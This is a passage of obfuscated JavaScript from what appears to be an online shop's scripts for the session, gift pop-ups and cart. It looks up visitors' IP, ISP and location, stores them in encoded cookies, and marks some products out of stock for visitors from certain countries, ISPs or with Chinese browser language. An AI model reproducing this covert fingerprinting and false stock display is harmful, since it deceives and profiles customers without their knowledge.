_0x249279=_0x16f844,_0x18fd8e={'kdfPd':_0x249279(0x15e8),'NdEWx':_0x249279(0x15e8)+'bt','lnUEX':_0x249279(0xc1b)+'ME','WAjQx':function(_0x494615,_0x1bd66b){return _0x494615==_0x1bd66b;},'RzaSq':function(_0x556e8a,_0x58d358){return _0x556e8a(_0x58d358);},'wDwra':_0x249279(0x8ea)+'s','etIZa':_0x249279(0xd41),'oqieF':_0x249279(0x14b5),'pWpET':function(_0x54912,_0x241a9b){return _0x54912(_0x241a9b);},'AcPZM':_0x249279(0x5a5),'ANuJK':function(_0x49d765,_0x1c845b){return _0x49d765<_0x1c845b;},'VPvNf':function(_0x2e36a3,_0x43ca2b){return _0x2e36a3(_0x43ca2b);},'qkysT':_0x249279(0x1bc2),'oeeUm':function(_0x55b85e,_0x240091){return _0x55b85e-_0x240091;},'LwTzT':_0x249279(0x942)+_0x249279(0x889),'sqNLw':function(_0x52c982,_0x39e036){return _0x52c982(_0x39e036);},'BhAQV':function(_0x3292b0,_0x1d8a36){return _0x3292b0+_0x1d8a36;},'xwemv':_0x249279(0x942)+_0x249279(0x670)},_0x5d0ced=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x1a52)]),_0x2a6f81=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x18cb)]),_0x159838=document[_0x249279(0x181a)+_0x249279(0x1641)](_0x18fd8e[_0x249279(0x1849)])[_0x249279(0xac7)];if(_0x18fd8e[_0x249279(0x372)](_0x18fd8e[_0x249279(0x84a)]($,_0x18fd8e[_0x249279(0x1d38)])[_0x249279(0x19e2)](_0x18fd8e[_0x249279(0x1c29)]),_0x18fd8e[_0x249279(0x113a)])){_0x18fd8e[_0x249279(0x68c)]($,_0x5d0ced)[_0x249279(0x55a)](0xb*-0x30e+0x2388+-0x1ee,0x2*0x1099+-0x2*0xf2+-0x1f4e),_0x5d0ced[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0xf55)],_0x2a6f81[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0x113a)],_0x18fd8e[_0x249279(0x68c)]($,_0x5d0ced)[_0x249279(0x55a)](0x19*0x45+-0xd6f+0xb62,-0x2*0x1376+-0x43*0x4+0x27f9);if(_0x18fd8e[_0x249279(0x1976)](windowWidth,0x1a58+0x2650+-0x3f09)){const _0xa2f8f6=_0x18fd8e[_0x249279(0x3b5)]($,_0x18fd8e[_0x249279(0xc86)]),_0x1b6006=$[_0x249279(0x1583)](this,_0x18fd8e[_0x249279(0x1a52)]);_0xa2f8f6[_0x249279(0x6b5)]({'scrollTop':_0x18fd8e[_0x249279(0xc6b)](_0x18fd8e[_0x249279(0x3b5)]($,_0x1b6006)[_0x249279(0x800)]()[_0x249279(0xf2c)],0xa7+-0xe7d*0x1+-0x745*-0x2)},-0x25c1+-0x1*0x2634+0x4fdd,function(){});}}else _0x5d0ced[_0x249279(0x1167)][_0x249279(0xd41)]=_0x18fd8e[_0x249279(0x113a)];let _0x3150e9=_0x18fd8e[_0x249279(0x616)];_0x18fd8e[_0x249279(0xa14)](gsAnalytics,_0x3150e9),_0x3150e9=_0x18fd8e[_0x249279(0x61c)](_0x18fd8e[_0x249279(0x61c)](_0x18fd8e[_0x249279(0x68e)],_0x159838),')'),_0x18fd8e[_0x249279(0x84a)](googleAnalytics,_0x3150e9);}function goToPhotos(){const _0x1370df=_0x16f844,_0x59f247={'yncWi':function(_0x42ba44,_0x1c3e2f){return _0x42ba44(_0x1c3e2f);},'CQLTp':_0x1370df(0x1bc2),'vgngi':_0x1370df(0x322),'MaBpy':_0x1370df(0x607)+'os','mjHBI':function(_0xbc1079,_0x5b1bc3){return _0xbc1079+_0x5b1bc3;},'qFLKB':_0x1370df(0x607)+_0x1370df(0x1c74),'DcXLY':function(_0x2b2015,_0x426389){return _0x2b2015(_0x426389);}},_0x51b0b9=_0x59f247[_0x1370df(0x1271)]($,_0x59f247[_0x1370df(0x1a35)]),_0xa287c6=$[_0x1370df(0x1583)](this,_0x59f247[_0x1370df(0x66b)]);_0x51b0b9[_0x1370df(0x6b5)]({'scrollTop':_0x59f247[_0x1370df(0x1271)]($,_0xa287c6)[_0x1370df(0x800)]()[_0x1370df(0xf2c)]},-0x215*0x8+-0x256d+0xb*0x573,function(){});let _0x299f26=_0x59f247[_0x1370df(0x794)];_0x59f247[_0x1370df(0x1271)](gsAnalytics,_0x299f26),_0x299f26=_0x59f247[_0x1370df(0x245)](_0x59f247[_0x1370df(0x245)](_0x59f247[_0x1370df(0x10ac)],curItem),')'),_0x59f247[_0x1370df(0xae0)](googleAnalytics,_0x299f26);}function session(){const _0x7d7cef=_0x16f844,_0x19e5f0={'MddLp':function(_0x84e47d){return _0x84e47d();},'UQgkF':function(_0x2385bb){return _0x2385bb();},'haVLT':function(_0xe1d509){return _0xe1d509();},'uebCh':function(_0x208664,_0x2e7ed9){return _0x208664!==_0x2e7ed9;},'uUnCN':_0x7d7cef(0x522),'lULOa':_0x7d7cef(0x14af)+_0x7d7cef(0xdb0),'KlcWd':_0x7d7cef(0x1681),'IpZvY':_0x7d7cef(0x996)+'on','pmebG':_0x7d7cef(0xb52),'kdHwf':_0x7d7cef(0x138e),'VJInD':function(_0x2f0d4c,_0x4af039){return _0x2f0d4c==_0x4af039;},'jgBIP':_0x7d7cef(0x132a),'NlkYi':function(_0x2eb473,_0x9f1d93){return _0x2eb473+_0x9f1d93;},'yMxGV':function(_0x41016f,_0x141233){return _0x41016f*_0x141233;},'AzEPI':function(_0x557208,_0x2f4fab,_0x48787c){return _0x557208(_0x2f4fab,_0x48787c);},'XpPME':function(_0x27b768,_0x5d5380){return _0x27b768*_0x5d5380;},'RcmCZ':_0x7d7cef(0x671),'oNWTE':function(_0x321b98,_0x55deed){return _0x321b98>_0x55deed;},'HSDtx':_0x7d7cef(0x1688),'lScrg':_0x7d7cef(0xe51),'sqpdh':function(_0x372dc2,_0x1b2be4){return _0x372dc2<_0x1b2be4;},'xiypq':function(_0x10e0a2,_0x2b1a84){return _0x10e0a2(_0x2b1a84);},'ywzPL':function(_0x184671,_0x5ac4ab){return _0x184671==_0x5ac4ab;},'RKFIg':_0x7d7cef(0x112b)+_0x7d7cef(0x357)+'3','aOnZS':_0x7d7cef(0xc1b)+'ME','yCLIv':_0x7d7cef(0xe11),'hnwbp':_0x7d7cef(0x1c1c),'jboGv':function(_0x4a3223,_0x2239ee){return _0x4a3223==_0x2239ee;},'XwEVx':_0x7d7cef(0x536)+_0x7d7cef(0xead)+'ml','BOXez':_0x7d7cef(0x1a15)+_0x7d7cef(0x49e),'VXSoe':_0x7d7cef(0x1354)+_0x7d7cef(0x11f4)+_0x7d7cef(0x4e3),'QSRmS':_0x7d7cef(0xc52)+_0x7d7cef(0x1abc),'jVfPR':_0x7d7cef(0x1bd5)+_0x7d7cef(0x9d8),'gLYpb':_0x7d7cef(0x844),'YbxFo':_0x7d7cef(0x391)+_0x7d7cef(0x6bb)+'pg','qYSbl':function(_0x2f98d1,_0x2a9a51,_0x40f6c8){return _0x2f98d1(_0x2a9a51,_0x40f6c8);},'sjnGv':function(_0x19435c,_0x4e9a9e){return _0x19435c==_0x4e9a9e;},'LKlcs':_0x7d7cef(0x1a9a)+_0x7d7cef(0xa3d)+_0x7d7cef(0x177d)+_0x7d7cef(0x1353)+_0x7d7cef(0x15bc),'suBuL':_0x7d7cef(0x391)+_0x7d7cef(0xbd6),'XKTeZ':function(_0x1781cb,_0x5bf562){return _0x1781cb<_0x5bf562;},'HdDCP':_0x7d7cef(0x148b)+_0x7d7cef(0x1fa)+'se','rnIDE':_0x7d7cef(0xbde)+_0x7d7cef(0x12a0),'cjdKx':_0x7d7cef(0x3cb)+_0x7d7cef(0x159f),'idaeb':_0x7d7cef(0x391)+_0x7d7cef(0xdc5)+'pg','WllRc':function(_0x37c7d4,_0x3615ec,_0x2669ce){return _0x37c7d4(_0x3615ec,_0x2669ce);},'xFPfc':function(_0x32c11a,_0x370066){return _0x32c11a==_0x370066;}};if(_0x19e5f0[_0x7d7cef(0x1848)](typeof Storage,_0x19e5f0[_0x7d7cef(0x129a)])&&!['IN','ES','PT','CN'][_0x7d7cef(0x839)](country)){const _0x44f4e1=new Date(),_0x356680=window[_0x7d7cef(0x11d8)][_0x7d7cef(0x705)],_0x20448f=_0x356680[_0x7d7cef(0x84c)]('/')[_0x7d7cef(0x14e2)]();let _0x538c5d=JSON[_0x7d7cef(0x180a)](sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x195b)]));if(!_0x538c5d){let _0x5790c1=0x1*0x20f+0x59+-0x260;(_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x11af)])||_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xaa4)]))&&(_0x5790c1=-0x1*0x1dc5+0x77+0x36*0x8b);(_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x1ce)])||_0x20448f[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xef4)]))&&(_0x5790c1=0x1648+-0x115e+-0x274*0x2);_0x19e5f0[_0x7d7cef(0x143e)](window[_0x7d7cef(0x11d8)][_0x7d7cef(0x16b1)],_0x19e5f0[_0x7d7cef(0x10d1)])&&(_0x5790c1=-0x1652+0x2182+-0xb2f*0x1);const _0x2e8a69=new Date(_0x19e5f0[_0x7d7cef(0x1ae6)](new Date()[_0x7d7cef(0x1378)](),_0x19e5f0[_0x7d7cef(0x5d5)](-0x1a5ec+-0xf787+0x387d3*0x1,_0x5790c1))),_0x1f4df5={'expiresAt':_0x2e8a69};sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0x195b)],JSON[_0x7d7cef(0x277)](_0x1f4df5)),_0x19e5f0[_0x7d7cef(0xcf8)](setTimeout,session,_0x19e5f0[_0x7d7cef(0x4be)](0x2*0xd18c+-0xee*-0x93+-0xa0b1*0x2,_0x5790c1));if(localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])||sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])){if(localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]))sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]));else sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)])&&localStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]));}else sessionStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],_0x20448f),localStorage[_0x7d7cef(0x1d1c)](_0x19e5f0[_0x7d7cef(0xd07)],_0x20448f);}else{let _0x41f72a=_0x538c5d[_0x7d7cef(0x909)];if(_0x19e5f0[_0x7d7cef(0x18fb)](Date[_0x7d7cef(0x180a)](_0x44f4e1),Date[_0x7d7cef(0x180a)](_0x41f72a))){let _0x399024=!![];if(_0x399024||localStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x3e7)])){if(!sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0x1b9a)])&&!$[_0x7d7cef(0x5fa)]('cp')&&!coupon&&!localStorage[_0x7d7cef(0xd38)]('e')){let _0x7314f5=0x234a+0x6*0x5+-0x2368;for(let _0xc0c77d=-0xae4+0x1*-0xb5d+-0x1b*-0xd3;_0x19e5f0[_0x7d7cef(0xf54)](_0xc0c77d,items[_0x7d7cef(0x1bda)]);_0xc0c77d++){_0x7314f5+=_0x19e5f0[_0x7d7cef(0x36b)](parseInt,items[_0xc0c77d][-0x1e44+-0x2226+0x406c]);}if(_0x19e5f0[_0x7d7cef(0x18fb)](_0x7314f5,0x1*0x982+-0x1835+-0x1*-0xf03)||_0x19e5f0[_0x7d7cef(0x1643)](_0x7314f5,-0x26ba+-0x7f1+0x2eab)){let _0x302373;const _0x4bc511=new Audio(_0x19e5f0[_0x7d7cef(0x1a2f)]),_0x4c3039=sessionStorage[_0x7d7cef(0xd38)](_0x19e5f0[_0x7d7cef(0xd07)]);let _0x527c7e;document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0xf50)])&&(_0x527c7e=document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0xf50)])[_0x7d7cef(0xac7)]);if(_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x11af)])||_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xaa4)]))(document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0x1c98)])[_0x7d7cef(0xac7)][_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xeaa)])||_0x19e5f0[_0x7d7cef(0x194)](_0x20448f,_0x19e5f0[_0x7d7cef(0x19b1)]))&&(_0x19e5f0[_0x7d7cef(0xf54)]([_0x19e5f0[_0x7d7cef(0x1aef)],_0x19e5f0[_0x7d7cef(0x1986)],_0x19e5f0[_0x7d7cef(0x83c)],_0x19e5f0[_0x7d7cef(0xfef)]][_0x7d7cef(0x187c)](_0x527c7e),-0x20e0*0x1+-0xc8a+0x2d6a)&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0x16dc)],_0x19e5f0[_0x7d7cef(0x1091)](setTimeout,function(){const _0x26e9be=_0x7d7cef;_0x19e5f0[_0x26e9be(0x1bdb)](showKatanaGifttMessage);},0x26c4+-0xd01+-0x5*0x2cf))),_0x19e5f0[_0x7d7cef(0xb04)](_0x20448f,_0x19e5f0[_0x7d7cef(0x17b5)])&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0xcb8)],_0x19e5f0[_0x7d7cef(0x1091)](setTimeout,function(){const _0x36160a=_0x7d7cef;_0x19e5f0[_0x36160a(0x24f)](showRailGifttMessage);},-0xd2c+-0x1bb0+0x3494*0x1));else{if(_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0x1ce)])||_0x4c3039[_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xef4)]))_0x19e5f0[_0x7d7cef(0x18e6)]([_0x19e5f0[_0x7d7cef(0x14f3)],_0x19e5f0[_0x7d7cef(0x806)],_0x19e5f0[_0x7d7cef(0x1b41)]][_0x7d7cef(0x187c)](_0x527c7e),0x56a+0x92a+-0xe94)&&(_0x302373=document[_0x7d7cef(0x551)+_0x7d7cef(0xe6c)](_0x19e5f0[_0x7d7cef(0x1034)]),_0x302373[_0x7d7cef(0x796)]=_0x19e5f0[_0x7d7cef(0x16f)],_0x19e5f0[_0x7d7cef(0xab2)](setTimeout,function(){const _0x58c120=_0x7d7cef;_0x19e5f0[_0x58c120(0x154c)](showLabubuGifttMessage);},0xc14*0x2+0x1689+-0x7*0x4ff));else{if(document[_0x7d7cef(0x181a)+_0x7d7cef(0x1641)](_0x19e5f0[_0x7d7cef(0x1c98)])[_0x7d7cef(0xac7)][_0x7d7cef(0x839)](_0x19e5f0[_0x7d7cef(0xeaa)])||_0x19e5f0[_0x7d7cef(0xb04)](_0x20448f,_0x19e5f0[_0x7d7cef(0x19b1)])){}else{if(_0x19e5f0[_0x7d7cef(0x1187)](_0x20448f,_0x19e5f0[_0x7d7cef(0x17b5)])){}else{}}}}}}}}else _0x19e5f0[_0x7d7cef(0xab2)](setTimeout,session,-0x1ce44+0x14573+-0xa9b*-0x23);}}}function initCart(){const _0x2cd3c3=_0x16f844,_0x5f4f09={'ZcAnW':function(_0x10d0c5,_0x12de9a){return _0x10d0c5!=_0x12de9a;},'LPmwD':_0x2cd3c3(0x132a),'Nipdu':_0x2cd3c3(0xa06)+_0x2cd3c3(0x859),'FgAAn':function(_0x3af24b,_0x5cc65f){return _0x3af24b(_0x5cc65f);},'fSbBv':function(_0x1b0763,_0x535449){return _0x1b0763(_0x535449);},'ZTXJS':function(_0x382a13){return _0x382a13();},'qbGXS':_0x2cd3c3(0xca2)+_0x2cd3c3(0x1113),'ebIgd':_0x2cd3c3(0x1a47),'BqWbP':function(_0x395675,_0x1f1c41){return _0x395675>=_0x1f1c41;},'OkdxB':function(_0x36dca9,_0x56d5a3){return _0x36dca9!=_0x56d5a3;},'wzeKu':_0x2cd3c3(0x5ab),'rGnab':_0x2cd3c3(0x1134),'SATlM':function(_0x305baf,_0x5f526a){return _0x305baf(_0x5f526a);},'QfeFq':_0x2cd3c3(0x135a)+_0x2cd3c3(0x644),'PdtlE':_0x2cd3c3(0x1c9c)+'1','OplIg':function(_0x327ede,_0x3e3065){return _0x327ede(_0x3e3065);},'gqBjE':function(_0x5e76ba,_0x1dca5b){return _0x5e76ba(_0x1dca5b);},'zyxGN':_0x2cd3c3(0x4df)+_0x2cd3c3(0x2f1)+'n/','CPrhH':_0x2cd3c3(0x1688),'avfiz':_0x2cd3c3(0x1b37),'csNpN':_0x2cd3c3(0xc1b)+'ME','KZMbL':_0x2cd3c3(0x1769)+_0x2cd3c3(0x1008)+_0x2cd3c3(0x1577),'fygEJ':_0x2cd3c3(0x1769)+_0x2cd3c3(0x16a6)+_0x2cd3c3(0x10aa),'aAHmv':_0x2cd3c3(0xfe5),'NAJQO':_0x2cd3c3(0x9d5),'cxriT':_0x2cd3c3(0x410),'AyWOS':_0x2cd3c3(0x17b7),'Gmgjo':function(_0x16c703,_0xa3c606){return _0x16c703==_0xa3c606;},'WHqMS':function(_0x3907fc,_0xbd4a8f){return _0x3907fc==_0xbd4a8f;},'uZpQo':function(_0x5f4f5a,_0xe509ae){return _0x5f4f5a==_0xe509ae;},'vStof':_0x2cd3c3(0xb1e)+'s','SIMKA':_0x2cd3c3(0x1185),'oYgtn':function(_0x56da44,_0x408a30){return _0x56da44==_0x408a30;},'LqQWu':function(_0x56b72f){return _0x56b72f();},'gEZqs':_0x2cd3c3(0x1065)+_0x2cd3c3(0x5f7),'qnsNn':function(_0x177a76,_0x3be7f8){return _0x177a76==_0x3be7f8;},'AGsql':_0x2cd3c3(0x7a8),'kqPeR':_0x2cd3c3(0x11eb),'ETgTC':_0x2cd3c3(0x684)+'l','mukpD':_0x2cd3c3(0x1c05)+'n','pgnPA':function(_0x7b9db0){return _0x7b9db0();},'GTphj':_0x2cd3c3(0x11c0),'iguFA':function(_0x42b180,_0x3e156a){return _0x42b180==_0x3e156a;},'uOrZx':_0x2cd3c3(0xbcc),'Dwman':_0x2cd3c3(0x99d),'wBCYC':_0x2cd3c3(0xae5),'eKWDQ':_0x2cd3c3(0x10c1)+_0x2cd3c3(0x1b36),'clZoQ':_0x2cd3c3(0xcb6)+_0x2cd3c3(0x609)+'er','rqeJC':function(_0x12abcc,_0x54fff1){return _0x12abcc==_0x54fff1;},'riPhD':function(_0x5eb02c,_0x409eef){return _0x5eb02c==_0x409eef;},'auWhs':function(_0x518f1e,_0x31a805){return _0x518f1e==_0x31a805;},'CNVyO':function(_0x2ecd60,_0x41325e){return _0x2ecd60>_0x41325e;},'JlGYu':_0x2cd3c3(0x2c9)+_0x2cd3c3(0xce3),'npILr':function(_0x55469e,_0x40e5fd){return _0x55469e*_0x40e5fd;},'YtEFE':function(_0x4638e3,_0x1795fe){return _0x4638e3==_0x1795fe;},'gEwCU':_0x2cd3c3(0x155b)+_0x2cd3c3(0x2b9),'OkgNU':_0x2cd3c3(0xc49),'JkSbx':function(_0x3e01d6,_0x4f3b3b){return _0x3e01d6<_0x4f3b3b;},'vvLkO':function(_0x272a00,_0x1b2a9){return _0x272a00==_0x1b2a9;},'mblit':function(_0x34fbe8){return _0x34fbe8();},'EbTUt':function(_0x2a81af,_0x160a96){return _0x2a81af(_0x160a96);},'aFUpq':function(_0x19e348,_0x53a8bf){return _0x19e348(_0x53a8bf);},'WAQQH':function(_0x528893,_0x1a96e9){return _0x528893<_0x1a96e9;},'awnIO':function(_0x39f878,_0x5d247d){return _0x39f878+_0x5d247d;},'bSSmN':function(_0xd2fcb7,_0x597e41){return _0xd2fcb7+_0x597e41;},'tJuls':function(_0x20efd3,_0x2cb5f1){return _0x20efd3<_0x2cb5f1;},'pVdrg':function(_0xbdd83b,_0x562b91){return _0xbdd83b<_0x562b91;},'cTqEe':function(_0x42a92f,_0x2bae36){return _0x42a92f-_0x2bae36;},'fjQkN':function(_0x20151e){return _0x20151e();},'QHdeG':function(_0x34898c,_0x46a287){return _0x34898c>_0x46a287;},'ykOZB':function(_0x37ff5f,_0x2a9224){return _0x37ff5f<_0x2a9224;},'VrleO':function(_0x4ecac9,_0x35e22b){return _0x4ecac9>_0x35e22b;},'YWkYe':function(_0x43d82a,_0x581202){return _0x43d82a==_0x581202;},'weSIK':function(_0x1226d6,_0x810c5a){return _0x1226d6==_0x810c5a;},'Qyzbz':function(_0x452fa5){return _0x452fa5();},'OAFEG':function(_0x211dcb,_0x45d55e){return _0x211dcb(_0x45d55e);},'TyzXv':function(_0x5dc7fc,_0x32523f){return _0x5dc7fc>_0x32523f;},'YOYxP':function(_0x4e24a0,_0x138013){return _0x4e24a0==_0x138013;},'rSjxa':function(_0x247f62,_0x2e4d34){return _0x247f62(_0x2e4d34);},'pTgzR':function(_0x48ce99,_0x311ae1){return _0x48ce99<=_0x311ae1;},'Nrtfc':_0x2cd3c3(0xaa0),'ZphZG':_0x2cd3c3(0x143b)+'ry','ArXYU':_0x2cd3c3(0x1d81),'fUNzo':_0x2cd3c3(0xeb9)+_0x2cd3c3(0x70b),'nViTh':function(_0x58c867,_0x522f0f){return _0x58c867&_0x522f0f;},'xPena':function(_0x32360a,_0xb82b0a){return _0x32360a(_0xb82b0a);},'aUypX':_0x2cd3c3(0xa69)+_0x2cd3c3(0x157e),'eCsCt':function(_0x310fe6,_0x2fc881){return _0x310fe6!=_0x2fc881;},'Ldrqq':_0x2cd3c3(0x1aae)+_0x2cd3c3(0x193f)+_0x2cd3c3(0x32a)+_0x2cd3c3(0x1632)+_0x2cd3c3(0x1392),'pVCoD':function(_0x279809,_0x3f9c0a){return _0x279809==_0x3f9c0a;},'OHRAw':_0x2cd3c3(0x844),'UQeEh':_0x2cd3c3(0x4cb)+_0x2cd3c3(0xe96)+_0x2cd3c3(0x27c),'IRnku':function(_0x2f3a6b,_0x4925e3,_0x7ed62d){return _0x2f3a6b(_0x4925e3,_0x7ed62d);},'qTKZM':_0x2cd3c3(0x5bf),'EKBQs':_0x2cd3c3(0x7a1),'ovoXG':_0x2cd3c3(0x154e),'nNogF':_0x2cd3c3(0x1b4b)},_0xaabe96=_0x5f4f09[_0x2cd3c3(0x16b4)]($,_0x5f4f09[_0x2cd3c3(0x12e2)])[_0x2cd3c3(0x1583)](_0x5f4f09[_0x2cd3c3(0x448)])[_0x2cd3c3(0x149e)](-(-0x1c86+-0x147*0x1+0x1dcf*0x1)),_0x24538e=new Date(),_0x4e06bc=_0x24538e[_0x2cd3c3(0x749)](),_0x17f207=_0x5f4f09[_0x2cd3c3(0x1507)](_0x4e06bc,0xbd+-0x10bd*-0x1+-0x2*0x8b7)?'pm':'am';_0x5f4f09[_0x2cd3c3(0x13f7)](_0x17f207,_0xaabe96)&&!sessionStorage[_0x2cd3c3(0xd38)](_0x5f4f09[_0x2cd3c3(0x2b8)])&&(sessionStorage[_0x2cd3c3(0x1d1c)](_0x5f4f09[_0x2cd3c3(0x2b8)],_0x5f4f09[_0x2cd3c3(0x13cc)]),_0x5f4f09[_0x2cd3c3(0x151f)](gsAnalytics,_0x5f4f09[_0x2cd3c3(0x1320)]),location[_0x2cd3c3(0x10a6)](!![]));if($[_0x2cd3c3(0x5fa)]('G1')&&$[_0x2cd3c3(0x5fa)]('G2')&&$[_0x2cd3c3(0x5fa)]('G3')&&$[_0x2cd3c3(0x5fa)]('G4')&&$[_0x2cd3c3(0x5fa)]('G5')&&$[_0x2cd3c3(0x5fa)]('G9')){const _0x24cc8f=_0x5f4f09[_0x2cd3c3(0xc56)][_0x2cd3c3(0x84c)]('|');let _0x3a40f1=-0xcac+0x1*0x235d+0x9d*-0x25;while(!![]){switch(_0x24cc8f[_0x3a40f1++]){case'0':ipa=_0x5f4f09[_0x2cd3c3(0x504)](atob,$[_0x2cd3c3(0x5fa)]('G4'));continue;case'1':isp=_0x5f4f09[_0x2cd3c3(0x17e1)](atob,$[_0x2cd3c3(0x5fa)]('G5'));continue;case'2':state=$[_0x2cd3c3(0x5fa)]('G3');continue;case'3':city=$[_0x2cd3c3(0x5fa)]('G2');continue;case'4':country=$[_0x2cd3c3(0x5fa)]('G1');continue;case'5':countryname=$[_0x2cd3c3(0x5fa)]('G9');continue;}break;}}else $[_0x2cd3c3(0x1a1c)](_0x5f4f09[_0x2cd3c3(0x16c8)],function(_0x477882){const _0xd501d5=_0x2cd3c3;if(_0x477882[_0xd501d5(0x10dd)]&&_0x5f4f09[_0xd501d5(0x174b)](window[_0xd501d5(0x11d8)][_0xd501d5(0x16b1)],_0x5f4f09[_0xd501d5(0x70e)])){const _0x19e66e=_0x5f4f09[_0xd501d5(0x1d86)][_0xd501d5(0x84c)]('|');let _0x108631=0x1fc1*-0x1+-0x287*-0xe+-0x3a1;while(!![]){switch(_0x19e66e[_0x108631++]){case'0':_0x477882['ip']&&(ipa=_0x477882['ip'],$[_0xd501d5(0x5fa)]('G4',_0x5f4f09[_0xd501d5(0x281)](btoa,ipa)));continue;case'1':_0x477882[_0xd501d5(0x1b60)]&&(isp=_0x477882[_0xd501d5(0x1b60)],$[_0xd501d5(0x5fa)]('G5',_0x5f4f09[_0xd501d5(0x16b4)](btoa,isp)));continue;case'2':country=_0x477882[_0xd501d5(0x10dd)][_0xd501d5(0x83e)+'e']();continue;case'3':$[_0xd501d5(0x5fa)]('G1',country);continue;case'4':_0x477882[_0xd501d5(0x1d57)+'e']&&(state=_0x477882[_0xd501d5(0x1d57)+'e'],$[_0xd501d5(0x5fa)]('G3',state));continue;case'5':_0x477882[_0xd501d5(0x81c)]&&(city=_0x477882[_0xd501d5(0x81c)],$[_0xd501d5(0x5fa)]('G2',city));continue;case'6':_0x477882[_0xd501d5(0x1caa)+'me']&&(countryname=_0x477882[_0xd501d5(0x1caa)+'me'],$[_0xd501d5(0x5fa)]('G9',countryname));continue;}break;}}});$[_0x2cd3c3(0x5fa)]('FX')&&!fx&&(localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x1bf5)]),localStorage[_0x2cd3c3(0xe7f)](_0x5f4f09[_0x2cd3c3(0x386)]),$[_0x2cd3c3(0x5fa)]('FX',null),$[_0x2cd3c3(0x17b4)+'ie']('FX'));if(document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xaac)])){const _0x3f1de8=document[_0x2cd3c3(0x181a)+_0x2cd3c3(0x1641)](_0x5f4f09[_0x2cd3c3(0xaac)])[_0x2cd3c3(0xac7)],_0x799c0b=document[_0x2cd3c3(0x69e)+_0x2cd3c3(0x12e3)](_0x5f4f09[_0x2cd3c3(0x1495)]),_0x5734f4=document[_0x2cd3c3(0x69e)+_0x2cd3c3(0x12e3)](_0x5f4f09[_0x2cd3c3(0x4b8)]),_0x5267d7=_0x5734f4['id'],_0xa6c3d3=_0x5267d7[_0x2cd3c3(0x14c7)](0x1be7+-0xbc*0xc+-0x1307,_0x5267d7[_0x2cd3c3(0x1bda)]);let _0x4cb807=![];curItem=_0x3f1de8;(_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x168b)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0xd87)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0xfbf)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x9ad)]))&&((_0x5f4f09[_0x2cd3c3(0xeff)](country,'SG')||_0x5f4f09[_0x2cd3c3(0xeff)](country,'HK')||_0x5f4f09[_0x2cd3c3(0x14e5)](country,'CN')||_0x5f4f09[_0x2cd3c3(0xf88)](country,'TW')||_0x5f4f09[_0x2cd3c3(0xf88)](city,_0x5f4f09[_0x2cd3c3(0xdc2)])||isp[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x198)])||navigator[_0x2cd3c3(0x1828)][_0x2cd3c3(0x323)+'e']()[_0x2cd3c3(0x839)]('zh')||_0x5f4f09[_0x2cd3c3(0x10d6)]($[_0x2cd3c3(0x5fa)]('G0'),'1'))&&_0x5f4f09[_0x2cd3c3(0x19c8)](outofStock));_0x5f4f09[_0x2cd3c3(0x10d6)](_0x3f1de8,_0x5f4f09[_0x2cd3c3(0xa0c)])&&_0x5f4f09[_0x2cd3c3(0x13f7)](window[_0x2cd3c3(0x11d8)][_0x2cd3c3(0x16b1)],_0x5f4f09[_0x2cd3c3(0x70e)])&&(_0x5f4f09[_0x2cd3c3(0x13a7)](country,'US')&&_0x5f4f09[_0x2cd3c3(0x167e)](outofStock));(_0x3f1de8[_0x2cd3c3(0x839)](_0x5f4f09[_0x2cd3c3(0x1851)])||_0x3f1de8[_0x2cd3c3(0x839)](_0x5f